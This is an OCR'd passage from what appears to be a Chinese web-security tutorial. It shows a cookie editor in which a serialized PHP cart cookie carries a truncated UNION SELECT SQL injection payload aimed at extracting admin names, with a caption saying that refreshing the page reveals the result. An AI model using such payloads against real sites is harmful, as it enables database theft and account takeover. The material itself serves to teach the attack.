 编辑 cookie
名称： cart_list
域： localhost
路径： /
过期时间： 2014/ 01/ 4 19: 33: 44 会话
内容： a:2:{i:1;a:3:
{s:10:"cart_atime";i:1388828752;s:10:"produ
ct_id";i:1;s:11:"product_num";i:1;}s:73:"-1'uni
on select concat(admin_name, 0x23,
URL 编码的内容
安全 cookie 仅 HTTP
F4CK
确定 取消
Security Team
图 4-2-3
cookie 以后，我们刷新页面，就能看到注入结果了，如图 4-2-4：